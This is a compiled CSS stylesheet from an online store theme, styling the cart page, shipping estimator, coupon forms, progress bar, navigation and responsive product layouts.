      .cart-page-body .cart-layout-main .cart-content-padding-right {
        padding-right: 20px; } }
    @media (min-width: 1550px) {
      .cart-page-body .cart-layout-main .cart-content-padding-right {
        padding-right: 39px; } }
  .cart-page-body .cart-layout-main .right-summary-content {
    width: 100%;
    margin: 0 auto;
    max-width: 100%;
    padding: 0 15px; }
    @media (min-width: 1024px) {
      .cart-page-body .cart-layout-main .right-summary-content {
        max-width: 100%;
        width: 100%;
        padding: 0;
        margin: 0 auto; } }
    @media (min-width: 1366px) {
      .cart-page-body .cart-layout-main .right-summary-content {
        width: 31%; } }
    @media (min-width: 1550px) {
      .cart-page-body .cart-layout-main .right-summary-content {
        width: 36.5%; } }
    @media (min-width: 1024px) {
      .cart-page-body .cart-layout-main .right-summary-content .cart-content-padding-right {
        padding-right: 0; } }
    .cart-page-body .cart-layout-main .right-summary-content .cart-totals {
      width: 100%; }
      @media (min-width: 1024px) {
        .cart-page-body .cart-layout-main .right-summary-content .cart-totals {
          margin-bottom: 7px; } }
    .cart-page-body .cart-layout-main .right-summary-content .cart-actions .button {
      display: block;
      float: none; }
      @media (min-width: 1024px) {
        .cart-page-body .cart-layout-main .right-summary-content .cart-actions .button {
          font-size: 20px;
          line-height: 26px;
          padding-top: 16px;
          padding-bottom: 16px; } }
      @media (min-width: 1366px) {
        .cart-page-body .cart-layout-main .right-summary-content .cart-actions .button {
          font-size: 15px;
          padding-right: 8px;
          padding-left: 8px; } }
      @media (min-width: 1570px) {
        .cart-page-body .cart-layout-main .right-summary-content .cart-actions .button {
          font-size: 20px;
          padding-right: 18px;
          padding-left: 18px; } }
  .cart-page-body .cart-layout-main .sub-total-price {
    font-size: 12px;
    color: black;
    font-weight: 400; }
    @media (min-width: 1024px) {
      .cart-page-body .cart-layout-main .sub-total-price {
        font-size: 20px;
        font-weight: 500; } }

.cart-page-body .grand-total-cart {
  border-radius: 12px;
  background-color: #f3f3f3;
  border: 1px solid #e6e6e6;
  align-items: center;
  padding: 11px 14px 11px 25px;
  margin-top: 22px; }
  @media (min-width: 1024px) {
    .cart-page-body .grand-total-cart {
      margin-top: 0;
      border-radius: 0;
      background-color: transparent;
      border: none;
      border-top: 3px solid #f3f3f3;
      padding-left: 9px;
      padding-right: 0; } }
  .cart-page-body .grand-total-cart .cart-total-label, .cart-page-body .grand-total-cart .cart-total-grandTotal {
    font-size: 16px;
    color: black;
    font-weight: 500; }
    .cart-page-body .grand-total-cart .cart-total-label strong, .cart-page-body .grand-total-cart .cart-total-grandTotal strong {
      font-weight: 500; }
  @media (min-width: 1024px) {
    .cart-page-body .grand-total-cart.cart-total {
      padding-top: 28px; } }
  .cart-page-body .grand-total-cart .cart-total-grandTotal {
    font-size: 20px;
    font-family: "Poppins", Arial, Helvetica, sans-serif; }

.modal-body.quickView .productView {
  transition: opacity 0.1s ease-in-out;
  opacity: 1; }

.desktop-usp-sections {
  display: none; }
  @media (min-width: 1024px) {
    .desktop-usp-sections {
      display: block; } }

@media (min-width: 1024px) {
  .mobile-usp-sections {
    display: none; } }

.cart-total {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 12px;
  flex-wrap: wrap; }
  @media (min-width: 1024px) {
    .cart-total {
      padding-left: 9px; } }
  .cart-total .shipping-estimator {
    width: 100%;
    padding-top: 12px; }
    @media (min-width: 1024px) {
      .cart-total .shipping-estimator {
        padding-top: 25px; } }
  .cart-total .estimator-form .button--primary {
    padding: 8px 10px;
    color: black;
    background: white;
    border: 1px solid black; }
    .cart-total .estimator-form .button--primary:hover {
      border-color: black;
      background-color: #e6e6e6;
      color: black; }
    @media (min-width: 1024px) {
      .cart-total .estimator-form .button--primary {
        font-size: 18px;
        line-height: 26px;
        width: 72%;
        padding: 16px 10px;
        margin-bottom: 0; } }
    @media (min-width: 1366px) {
      .cart-total .estimator-form .button--primary {
        width: 67%; } }
    @media (min-width: 1440px) {
      .cart-total .estimator-form .button--primary {
        width: 65%; } }
    @media (min-width: 1550px) {
      .cart-total .estimator-form .button--primary {
        width: 72%; } }
  .cart-total .estimator-form dl {
    margin-bottom: 8px; }
  .cart-total .coupon-form, .cart-total .cart-gift-certificate-form {
    margin-top: 12px;
    border: 1px solid #e6e6e6;
    border-radius: 12px; }
    @media (min-width: 1024px) {
      .cart-total .coupon-form, .cart-total .cart-gift-certificate-form {
        margin-bottom: 5px; } }
  .cart-total .coupon-form .form-input, .cart-total .cart-gift-certificate-form .form-input {
    font-size: 12px;
    width: 80%;
    border: none;
    color: #818181; }
    @media (min-width: 1024px) {
      .cart-total .coupon-form .form-input, .cart-total .cart-gift-certificate-form .form-input {
        font-size: 16px;
        height: 60px;
        padding: 10px 20px;
        width: 72%; } }
  .cart-total .coupon-form .button, .cart-total .cart-gift-certificate-form .button {
    margin: 0;
    height: 32px; }
    @media (min-width: 1024px) {
      .cart-total .coupon-form .button, .cart-total .cart-gift-certificate-form .button {
        height: 60px;
        font-size: 18px;
        width: 28%; } }
  .cart-total .form-input, .cart-total .form-select {
    height: 32px; }
  .cart-total .button {
    font-size: 12px;
    padding: 8px 10px; }
  .cart-total .cart-total-label, .cart-total .cart-total-value {
    width: 50%; }
  .cart-total .cart-total-label {
    text-align: left;
    padding: 0 0 0 0;
    font-size: 12px;
    color: black;
    font-weight: 400; }
    .cart-total .cart-total-label strong {
      font-weight: 400; }
    @media (min-width: 1024px) {
      .cart-total .cart-total-label {
        font-size: 18px;
        color: black;
        font-weight: 500; } }
  .cart-total .cart-show-hide-button {
    font-size: 12px;
    text-decoration: underline;
    color: #0f73c7;
    font-weight: 400; }
    @media (min-width: 1024px) {
      .cart-total .cart-show-hide-button {
        font-size: 16px; } }
  .cart-total .cart-total-value {
    text-align: right;
    padding: 0 0 0 0;
    line-height: 16px; }
  .cart-total .form-inlineMessage {
    font-size: 12px;
    line-height: 1.3; }
  .cart-total .cart-form {
    width: 100%; }

.cart-total + .cart-total {
  border-color: #f3f3f3; }
  @media (min-width: 1024px) {
    .cart-total + .cart-total {
      border-top-width: 3px;
      padding-top: 21px;
      padding-bottom: 10px; } }

@media (min-width: 1024px) {
  .estimator-form-label {
    margin-top: 15px; } }

.estimator-form-label .form-label {
  font-size: 12px; }
  @media (min-width: 1024px) {
    .estimator-form-label .form-label {
      font-size: 16px; } }

.estimator-form-input .form-input,
.estimator-form-input .form-select {
  font-size: 12px;
  color: #818181; }
  @media (min-width: 1024px) {
    .estimator-form-input .form-input,
    .estimator-form-input .form-select {
      font-size: 16px;
      height: 60px;
      padding: 10px 23px; } }

@media (min-width: 1024px) {
  .estimator-form-input {
    width: 72%;
    margin-bottom: 11px; } }

@media (min-width: 1366px) {
  .estimator-form-input {
    width: 67%; } }

@media (min-width: 1440px) {
  .estimator-form-input {
    width: 65%; } }

@media (min-width: 1550px) {
  .estimator-form-input {
    width: 72%; } }

.cart-item-name + .definitionList {
  margin-top: 0; }

.sku-part {
  margin-bottom: 0;
  font-size: 12px;
  line-height: 20px;
  color: black;
  font-weight: 500; }
  @media (min-width: 1024px) {
    .sku-part {
      display: none; } }
  .sku-part strong {
    font-weight: 500; }
  .sku-part .sku-cart {
    font-weight: 400; }

.cart-item-block .definitionList {
  margin-bottom: 1px; }

.cart-item {
  border-color: #f3f3f3; }

.cart-actions-top {
  padding-right: 0;
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  max-width: 770px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 768px) {
    .cart-actions-top {
      flex-direction: row;
      justify-content: space-evenly;
      align-items: flex-start; } }
  @media (min-width: 1366px) {
    .cart-actions-top {
      display: none; } }
  .cart-actions-top .button--primary {
    margin-bottom: 13px; }
  .cart-actions-top .button {
    padding: 17px 20px;
    font-size: 14px;
    font-weight: 500;
    max-width: 330px;
    width: 100%; }
    @media (min-width: 768px) {
      .cart-actions-top .button {
        max-width: 309px; } }
    @media (min-width: 1024px) {
      .cart-actions-top .button {
        max-width: 330px; } }
  .cart-actions-top .button--continue-shopping {
    border-color: black;
    text-transform: capitalize;
    background-color: white;
    color: black; }
    .cart-actions-top .button--continue-shopping:hover {
      border-color: black;
      background-color: #e6e6e6;
      color: black; }

.cart-shipping {
  border-radius: 12px;
  background-color: #f3f3f3;
  border: 1px solid #e6e6e6;
  padding: 8px 15px 11px; }
  @media (min-width: 1024px) {
    .cart-shipping {
      max-width: 100%;
      margin: auto; } }
  @media (min-width: 1366px) {
    .cart-shipping.cart-shipping-main {
      display: none; } }

.cart-shipping.cart-shipping-desktop {
  max-width: 100%;
  margin-bottom: 15px;
  display: none; }
  @media (min-width: 1366px) {
    .cart-shipping.cart-shipping-desktop {
      display: block; } }

.shop-buttons-desktop {
  display: none; }
  @media (min-width: 1366px) {
    .shop-buttons-desktop {
      display: block; } }
  .shop-buttons-desktop .cart-actions-top {
    margin-bottom: 22px; }
    @media (min-width: 1366px) {
      .shop-buttons-desktop .cart-actions-top {
        display: flex; } }
    .shop-buttons-desktop .cart-actions-top .button--primary {
      margin-right: 9px;
      margin-bottom: 0; }
    .shop-buttons-desktop .cart-actions-top .button--continue-shopping {
      margin-left: 9px; }

.cart-additionalCheckoutButtons {
  width: 100% !important; }

.shp-rght {
  display: flex;
  justify-content: space-between; }

.ship-price {
  font-size: 16px;
  line-height: 20px;
  color: black;
  font-weight: 500; }
  .ship-price strong {
    font-weight: 500; }

.ship-price {
  opacity: 0; }
  .ship-price.visible-currency {
    opacity: 1; }

.myProgress {
  width: 100%;
  margin-right: 9px;
  margin-left: 4px;
  display: flex;
  flex-wrap: wrap;
  align-items: center; }

.myBar {
  height: 8px;
  border-radius: 4px;
  background: #d1d1d1;
  transition: all 0.1s ease-in-out;
  width: 100%;
  display: flex;
  flex-wrap: wrap; }
  .myBar .myProgresslabel {
    background: linear-gradient(90deg, #0f9d01 0%, #2edb00 100%);
    position: relative;
    min-width: 22px;
    width: 0;
    transition: all 0.1s ease-in-out;
    border-radius: 4px; }
  .myBar .progress-bar-width {
    position: absolute;
    left: auto;
    right: 0;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: #2edb00;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.1s ease-in-out; }
    .myBar .progress-bar-width svg {
      width: 13px;
      height: 10px;
      fill: #fff; }

.shipping-progress-text {
  display: none;
  opacity: 0;
  transition: opacity 0.1s ease-in-out; }
  .shipping-progress-text.highlight {
    display: block;
    opacity: 1; }

.shp-in-prgs {
  margin-bottom: 8px; }

.cart-success-ship p {
  font-size: 13px;
  line-height: 20px;
  color: black;
  font-weight: 400;
  margin: 0; }
  .cart-success-ship p strong {
    font-weight: 500; }

.desktop-text {
  display: none; }
  @media (min-width: 1024px) {
    .desktop-text {
      display: block; } }

.mobile-text {
  display: block; }
  @media (min-width: 1024px) {
    .mobile-text {
      display: none; } }

.product-price-cart {
  display: none; }
  @media (min-width: 1024px) {
    .product-price-cart {
      display: block; } }

.cart-checkout-usps {
  width: 100%;
  padding: 40px 15px 0;
  max-width: 360px;
  margin: 0 auto 0 0; }
  @media (min-width: 1024px) {
    .cart-checkout-usps {
      max-width: 100%;
      padding: 21px 0 0;
      display: flex;
      flex-wrap: wrap; } }
  @media (min-width: 1024px) {
    .cart-checkout-usps .usp-listing {
      width: 33.33%;
      padding-right: 10px; } }

.cart-item-options--giftWrapping {
  display: flex;
  flex-wrap: wrap;
  margin: 0; }
  @media (min-width: 1024px) {
    .cart-item-options--giftWrapping {
      margin-top: 6px; } }
  .cart-item-options--giftWrapping .cart-item-option-title {
    font-size: 12px;
    font-weight: 500;
    margin-bottom: 0; }
    @media (min-width: 1024px) {
      .cart-item-options--giftWrapping .cart-item-option-title {
        font-size: 16px; } }
  .cart-item-options--giftWrapping .cart-item-option-description {
    font-size: 12px;
    font-weight: 500;
    margin-bottom: 0; }
    @media (min-width: 1024px) {
      .cart-item-options--giftWrapping .cart-item-option-description {
        font-size: 16px; } }
    .cart-item-options--giftWrapping .cart-item-option-description a {
      color: #0f73c7;
      margin-left: 3px; }

.usp-listing {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 27px; }
  .usp-listing .usp-logo {
    width: 44px;
    text-align: center; }
    @media (min-width: 1024px) {
      .usp-listing .usp-logo {
        width: auto; } }
    .usp-listing .usp-logo .icon-lock {
      width: 22px;
      height: 30px; }
    .usp-listing .usp-logo .icon-box {
      width: 29px;
      height: 32px; }
  .usp-listing .usp-content {
    width: calc(100% - 44px);
    padding-left: 6px; }
    @media (min-width: 1024px) {
      .usp-listing .usp-content {
        padding-left: 18px; } }
  .usp-listing h4 {
    font-size: 16px;
    color: black;
    font-weight: 500;
    margin: 0 0 1px 0;
    line-height: 1;
    font-family: "Poppins", Arial, Helvetica, sans-serif; }

.usp-content .usp-more-details span {
  font-size: 12px;
  color: black;
  font-weight: 400;
  margin: 0; }

.usp-payments-sec {
  width: 100%;
  padding: 0 15px 0;
  max-width: 360px;
  margin: 0 auto 0 0; }
  @media (min-width: 1024px) {
    .usp-payments-sec {
      max-width: 100%;
      padding: 42px 0 0; } }
  .usp-payments-sec .usp-logo {
    display: inline-flex;
    align-items: center;
    justify-content: center; }
    @media (min-width: 1024px) {
      .usp-payments-sec .usp-logo {
        width: 32px;
        height: 24px; } }
  .usp-payments-sec .icon-payments {
    width: 32px;
    height: 24px; }
  .usp-payments-sec .usp-payment-top, .usp-payments-sec .usp-more-details {
    min-width: 100%; }
  .usp-payments-sec .usp-more-details {
    padding-left: 50px;
    padding-top: 15px; }
    @media (min-width: 1024px) {
      .usp-payments-sec .usp-more-details {
        padding-left: 0; } }
  .usp-payments-sec .usp-payment-top {
    display: flex;
    align-items: center; }
  .usp-payments-sec h4 {
    width: calc(100% - 44px);
    margin: 0;
    padding-left: 6px; }
  .usp-payments-sec .cart-payment-icons.footer-payment-icons {
    margin: 0 -8.5px;
    justify-content: flex-start; }
    .usp-payments-sec .cart-payment-icons.footer-payment-icons .footer-payment-icon {
      margin: 0 6.5px 11px; }
      @media (min-width: 1024px) {
        .usp-payments-sec .cart-payment-icons.footer-payment-icons .footer-payment-icon {
          width: 71px;
          height: 43px; } }

.cart-summary-title {
  font-size: 16px;
  color: black;
  font-weight: 500;
  margin: 3px 0 16px; }
  @media (min-width: 1024px) {
    .cart-summary-title {
      display: none; } }

.cart-products-section {
  position: relative;
  padding-top: 36px;
  padding-bottom: 15px; }
  .cart-products-section .productGrid {
    position: static; }
  .cart-products-section .cart-products-heading {
    font-size: 22px;
    line-height: 32px;
    color: black;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 30px; }
    @media (min-width: 1024px) {
      .cart-products-section .cart-products-heading {
        font-size: 30px; } }
    @media (min-width: 1440px) {
      .cart-products-section .cart-products-heading {
        margin-bottom: 46px; } }
  .cart-products-section .productGrid {
    margin: 0 -12px; }
    @media (min-width: 1440px) {
      .cart-products-section .productGrid {
        margin: 0 -15px; } }
    .cart-products-section .productGrid .slick-arrow {
      display: none !important; }
    .cart-products-section .productGrid .product {
      padding-right: 12px;
      padding-left: 12px; }
      @media (min-width: 1440px) {
        .cart-products-section .productGrid .product {
          padding-right: 15px;
          padding-left: 15px; } }
    .cart-products-section .productGrid .slick-list.draggable {
      padding-right: 69px; }
      @media (min-width: 551px) {
        .cart-products-section .productGrid .slick-list.draggable {
          padding-right: 0; } }
  @media (min-width: 1024px) {
    .cart-products-section .slick-dots {
      top: 51px; } }

.cart-product-nav {
  position: absolute;
  top: auto;
  right: 0;
  bottom: 0; }
  @media (min-width: 360px) {
    .cart-product-nav {
      right: auto;
      left: 186px; } }
  @media (min-width: 1024px) {
    .cart-product-nav {
      top: 39px;
      bottom: auto;
      right: 0;
      left: auto; } }

.currency-value {
  opacity: 0;
  transition: all 0.1s ease-in-out; }
  .currency-value.visible-price {
    opacity: 1; }

.shipping-quotes {
  padding-top: 11px; }
  .shipping-quotes .estimator-form-label {
    margin-top: 0; }

.productList {
  padding-bottom: 25px; }

@media (min-width: 1024px) {
  .search-layout-two-active.visible-search.horizontal-menu-enabled .navUser {
    z-index: 99; } }

@media (min-width: 1024px) {
  .search-layout-two-active.visible-search.horizontal-menu-enabled .left-stacked-navigation {
    z-index: -1;
    position: relative; } }

@media (min-width: 1024px) {
  .horizontal-menu-enabled.active-account .navUser, .horizontal-menu-enabled.active-cart .navUser {
    z-index: 99; } }

@media (min-width: 1024px) {
  .horizontal-menu-enabled.active-account .header-bottom .container.left-stacked-navigation, .horizontal-menu-enabled.active-cart .header-bottom .container.left-stacked-navigation {
    z-index: -1;
    position: relative; } }

body.hasAdminBar [data-content-region="header_bottom--global"], body.hasAdminBar [data-content-region="header_bottom"], body.hasAdminBar .body {
  margin-top: 0 !important; }

body.hasAdminBar .banners .banners {
  margin-top: 0 !important; }

body.hasAdminBar .banners.banners-top {
  margin-top: 46px !important; }

.banners-top {
  margin-top: 0 !important; }

.navBar-section.account-navigation .toggleLink.is-open .toggleLink-text--off {
  transform: none; }

.blog-thumbnail {
  max-width: 100%;
  border-radius: 12px;
  overflow: hidden; }

.blog-post-figure {
  margin-left: 0; }

.blog-post-body {
  margin-left: 0; }

.blog-date,
.blog-author {
  text-align: left; }

.blog-title {
  text-align: left;
  margin-left: 0; }

.blog--cavio .pagination {
  margin-top: 35px; }

.blog_post--cavio .blog-post-body {
  width: 100%; }

.page--cavio .navBar-section {
  flex-wrap: wrap;
  margin-left: -7px;
  margin-right: -7px; }

.page--cavio .navBar--sub .navBar-item {
  margin-left: 7px;
  margin-right: 7px;
  margin-bottom: 7px; }

.navUser > .navUser-section > li.navUser-action-store-Credit {
  width: 100%;
  justify-content: flex-end;
  z-index: 99; }
  @media (min-width: 1024px) {
    .navUser > .navUser-section > li.navUser-action-store-Credit {
      margin-bottom: 5px; } }
  .navUser > .navUser-section > li.navUser-action-store-Credit > .navUser-action--storeCredit {
    width: auto;
    height: auto; }
    .navUser > .navUser-section > li.navUser-action-store-Credit > .navUser-action--storeCredit:hover {
      background-color: transparent; }
    .navUser > .navUser-section > li.navUser-action-store-Credit > .navUser-action--storeCredit .navUser-action-divider {
      border: none;
      padding: 0;
      text-transform: none; }

@media (min-width: 1024px) {
  .wishlists--cavio .account--fixedLarge {
    width: 100%; } }

/*Responsive Max Width Query Start*/
@media screen and (max-width: 1023px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-second-level-action {
    padding-right: 40px; }
  body.has-activeNavPages .mobile-menu-overlay {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: block;
    content: "";
    opacity: 0.4;
    background: #000000;
    z-index: 0; }
  .active-cart .container.left-stacked-navigation {
    z-index: -1; }
  .parts-variant .category-dropdown-filter-section .title {
    font-size: 22px;
    line-height: 22px; }
  .hp-products-section .slick-dots {
    bottom: 34px; }
  .cart-products-section .card {
    margin-bottom: 5px; }
  .header-bottom-wrapper .navPages-container .navPages {
    padding-top: 3px; }
  .active-sticky-header .top-menu {
    height: auto !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important; }
  .search-layout-one-active .dropdown--quickSearch.is-open {
    top: auto !important; }
  .header-bottom-wrapper .header-logo .header-logo__link {
    z-index: 0; }
  .has-activeNavPages .header.is-open {
    background-color: transparent; }
  .has-activeNavPages .header-bottom {
    position: static; }
  .navPages .navPages-list > .navPages-item .top-links-icon {
    width: 25px;
    height: 25px;
    margin-left: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 11px; }
    .navPages .navPages-list > .navPages-item .top-links-icon svg {
      width: 13px;
      height: 8px; }
  .navPages-container.mobile-nav .navPages-list .navPages-item {
    display: block !important; }
  .collection-nav, .collection_products_list .slick-dots {
    opacity: 1 !important; }
  .top-nav-right-section.category-filter-right-active {
    top: 1px; }
  .quickSearchMessage {
    padding-bottom: 40px;
    font-size: 25px; }
  .quickSearchResults {
    margin-top: 6px; }
  .dropdown--quickSearch .productGrid {
    padding-top: 52px; }
  .accordion--navList .accordion-content {
    padding-bottom: 5px; }
  .cart-products-section .card-figcaption-body {
    margin: 18px 11px 0 0; }
    .cart-products-section .card-figcaption-body .button.wishList .icon {
      width: 24px;
      height: 20px; }
  .cart-products-section .sale-flag-side, .cart-products-section .sold-out-flag-side {
    padding: 7px 16px;
    margin-top: 16px;
    margin-left: 15px; }
  .cart-products-section .card-img-container::after {
    padding-bottom: 141.3%; }
  .cart-products-section .card-title {
    font-size: 16px;
    margin-bottom: 10px; }
  .cart-products-section .card-text.card-price-text {
    font-size: 18px; }
  .cart-products-section .card-body .card-brand-text {
    margin-bottom: 8px; }
  .header.search-layout-two .dropdown--quickSearch {
    display: none;
    opacity: 0; }
  .header.search-layout-two .mobileMenu-toggle {
    z-index: 23;
    right: 5px; }
  .visible-search .mobileMenu-toggle {
    z-index: 0 !important; }
  .visible-search .header.search-layout-two .dropdown--quickSearch {
    display: block; }
  .visible-search .container.left-stacked-navigation {
    z-index: -1; }
  .quick-search-buttons {
    margin-top: 15px; }
  .dropdown--quickSearch {
    position: fixed;
    max-height: 90vh;
    overflow-y: scroll;
    overflow-x: hidden; }
    .dropdown--quickSearch .container {
      display: flex;
      flex-direction: column; }
    .dropdown--quickSearch .slider-info {
      top: -7px;
      right: 37px; }
  .search-box-cavio {
    order: -1; }
    .search-box-cavio .quickSearchResults.desktop-search.search-product-open {
      display: none !important; }
  .header.search-layout-two .navUser .navUser-section li.navUser-item.navUser-item--search.search--open .dropdown--quickSearch {
    padding-top: 16px; }
  .quickSearchResults {
    width: 100% !important;
    position: relative; }
  .header .navPages-container {
    position: fixed;
    padding-top: 0;
    width: calc(100% - 51px);
    z-index: 23; }
    .header .navPages-container .navPages-quickSearch {
      display: none; }
  .navPages-list + .navPages-list {
    border-top: 1px solid #e6e6e6;
    margin-top: 0;
    padding-top: 0; }
  .navPages-user-cavio {
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: black; }
  .navPage-subMenu-action .collapsible-icon-wrapper {
    display: none; }
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level {
    margin: 0 0 10px 0; }
  .navPages-item-category > .navPages-action svg {
    fill: #000;
    stroke: #000; }
  .navPages-item-page .navPage-child-item {
    border-top: 1px solid #e6e6e6; }
  .navPages-item-page .navPage-subMenu .navPage-childList {
    margin: 0 0 10px 0; }
    .navPages-item-page .navPage-subMenu .navPage-childList.is-active {
      display: block; }
  .navPages-list--user .navPage-subMenu-list {
    margin: 0; }
  .navPages-list--user .navPage-subMenu-item {
    padding: 10px 0; }
  .navPages-container.mobile-nav .navPages-list.navPages-list--user .icon.navPages-action-moreIcon {
    width: 25px;
    height: 25px;
    margin-left: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 11px; }
    .navPages-container.mobile-nav .navPages-list.navPages-list--user .icon.navPages-action-moreIcon svg {
      width: 13px;
      height: 8px; }
  .navPages-list .nav-menu-title-wrapper {
    align-items: center;
    display: flex;
    justify-content: space-between;
    position: relative; }
    .navPages-list .nav-menu-title-wrapper .navPages-action .navPages-action-moreIcon {
      display: none; }
  .card-figcaption-button.quickview {
    display: none; }
  .productView-options .form.form-wishlist {
    padding: 0;
    max-width: 337px; }
  div[data-product-option-change] {
    max-width: 100%; }
  [data-product-attribute=set-rectangle] {
    margin: 0 -4px; }
    [data-product-attribute=set-rectangle] .form-label {
      padding-right: 8px; }
  .product-page-body .body .container {
    padding: 0; }
  .product-page-body .productView {
    margin-left: 0;
    margin-right: 0; }
  .productView-images {
    max-width: 360px;
    margin-right: auto;
    margin-left: auto; } }

@media screen and (max-width: 1023px) {
  .productView-details, .productView-description, .product-panel-section {
    padding-left: 48px;
    padding-right: 48px; } }

@media screen and (max-width: 767px) {
  .productView-details, .productView-description, .product-panel-section {
    padding-left: 20px;
    padding-right: 20px; } }

@media screen and (max-width: 767px) {
  .filterflyout-top {
    border-top: 1px solid #e6e6e6; }
  .pagination {
    align-self: end; }
  .navUser-compare {
    align-self: end; } }

@media screen and (max-width: 480px) {
  .search-label-box {
    flex-direction: column;
    align-items: flex-end;
    margin-bottom: 8px; }
    .search-label-box .search-close-button {
      order: -1;
      margin-bottom: 4px; } }

@media screen and (max-width: 359px) {
  .productView-options .add-to-cart-buttons .button, .productView-options .add-to-cart-buttons.pre-order-buttons .button {
    font-size: 14px; }
  .productpanel-nav {
    left: 139px; }
  .product-panel-section .slick-dots {
    max-width: 103px; }
  .dropdown--quickSearch .slider-arrows {
    width: 100%; }
  .dropdown--quickSearch .slick-dots {
    max-width: 120px; }
  .dropdown--quickSearch .slider-info {
    top: -7px;
    right: 23px; }
  .form-minMaxRow .form-field {
    max-width: 96px; }
  .top-filter-options .filter-visibility-button {
    font-size: 13px; }
  .actionBar-section .form-select {
    font-size: 13px; }
  .bottom-buttons-filter .remove-all-button, .bottom-buttons-filter .filter-visibility-button {
    font-size: 13px; }
  ul.subcategories .slick-dots {
    max-width: 148px; }
  .filter-buttons .actionBar {
    right: 0;
    left: auto; }
  .productpanel-nav {
    width: 90px; }
  .sold-out-flag-side {
    font-size: 10px;
    padding: 3px 7px; } }

/*Responsive Max Width Query End*/
.visible-section {
  animation: fadeIn 0.1s ease-in-out forwards; }

@media screen and (min-width: 551px) and (max-width: 767px) {
  .listItem-figure {
    width: 35%; }
  .listItem-body {
    width: 65%; } }

@media screen and (min-width: 1024px) and (max-width: 1200px) {
  .collection-information .slick-dots {
    max-width: 115px; } }

.previewCart {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .previewCart .previewCartItem .previewCartItem-name {
    font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .previewCart .previewCartAction .button {
    padding: 14px 11px; }

.compareTable-heading {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.page--cavio .body, .blog--cavio .body, .blog_post--cavio .body, .product-page-body .body,
.listing-page-body .body, .compare--cavio .body, .page_contact_form--cavio .body {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.createaccount_thanks--cavio .page-content--textCenter .page-heading {
  margin-top: 1.5rem;
  text-align: center; }

@media (min-width: 1024px) {
  .page--cavio .body [aria-label=Breadcrumb], .page_contact_form--cavio .body [aria-label=Breadcrumb] {
    width: 66.66667%;
    margin-left: auto;
    margin-right: auto; } }

@media (min-width: 1024px) {
  .page--cavio main.page > *, .page_contact_form--cavio main.page > * {
    width: 66.66667%;
    margin-left: auto;
    margin-right: auto; } }

.page--cavio .page-content.page-content--centered {
  float: none; }

.page--cavio .navBar--sub {
  margin-bottom: 3rem; }

.writeReview-productDetails .product-title {
  font-size: 26px;
  line-height: 34px;
  font-weight: 500;
  color: black; }
  @media (min-width: 1024px) {
    .writeReview-productDetails .product-title {
      font-size: 30px;
      line-height: 40px; } }

.writeReview-productDetails .product-brand {
  font-weight: 500;
  font-size: 14px;
  line-height: 28px; }
  @media (min-width: 1024px) {
    .writeReview-productDetails .product-brand {
      font-size: 16px; } }

.modal-close::before {
  content: none; }

.modal-close::after {
  content: none; }

.previewCartItem-image img, .previewCart .productView-image--cart, .writeReview-productImage-container img {
  border-radius: 12px; }

.square-image .previewCartItem-image img {
  max-height: 73%;
  width: 73%;
  object-fit: cover; }

.square-image .collection_products_list .card-img-container::after, .square-image .hp-products-section .card-img-container::after, .square-image .card-img-container::after, .square-image .productView-img-container::after, .square-image .writeReview-productImage-container::after {
  padding-bottom: 100%; }

@media (min-width: 1024px) {
  .square-image .productView-images .productView-thumbnails .productView-thumbnail-link {
    height: 70px; } }

@media (min-width: 1261px) {
  .square-image .productView-images .productView-thumbnails .productView-thumbnail-link {
    height: 90px; } }

@media (min-width: 1366px) {
  .square-image .productView-images .productView-thumbnails .productView-thumbnail-link {
    height: 100px; } }

@media (min-width: 1440px) {
  .square-image .productView-images .productView-thumbnails .productView-thumbnail-link {
    height: 112px; } }

@media (min-width: 1024px) {
  .square-image .thumb-img-nav .slider-arrows .slick-next {
    top: 394px; } }

@media (min-width: 1261px) {
  .square-image .thumb-img-nav .slider-arrows .slick-next {
    top: 474px; } }

@media (min-width: 1366px) {
  .square-image .thumb-img-nav .slider-arrows .slick-next {
    top: 514px; } }

@media (min-width: 1440px) {
  .square-image .thumb-img-nav .slider-arrows .slick-next {
    top: 562px; } }

.square-image .productView--quickView .productView-images .productView-thumbnails {
  width: 70px; }
  @media (min-width: 1261px) {
    .square-image .productView--quickView .productView-images .productView-thumbnails {
      width: 80px; } }
  @media (min-width: 1024px) {
    .square-image .productView--quickView .productView-images .productView-thumbnails .productView-thumbnail-link {
      width: 100%;
      height: 70px; } }
  @media (min-width: 1261px) {
    .square-image .productView--quickView .productView-images .productView-thumbnails .productView-thumbnail-link {
      height: 80px; } }

@media (min-width: 1024px) {
  .square-image .productView--quickView .thumb-img-nav .slider-arrows .slick-next {
    top: 394px; } }

@media (min-width: 1261px) {
  .square-image .productView--quickView .thumb-img-nav .slider-arrows .slick-next {
    top: 435px;
    left: 18px; } }

.square-image.cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure {
  height: 105px; }
  .square-image.cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure .cart-figure-wrapper {
    height: 105px; }
    @media (min-width: 1024px) {
      .square-image.cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure .cart-figure-wrapper {
        height: 120px;
        width: 120px; } }

.collection-subheading {
  text-transform: none; }

.parts-variant .collection-subheading {
  text-transform: uppercase; }

.parts-variant .navUser > .navUser-section > li.navUser-action-store-Credit > .navUser-action--storeCredit .navUser-action-divider {
  text-transform: uppercase; }

.parts-variant .navUser-action--storeCredit + .dropdown-menu::before {
  left: 12.33333rem !important; }

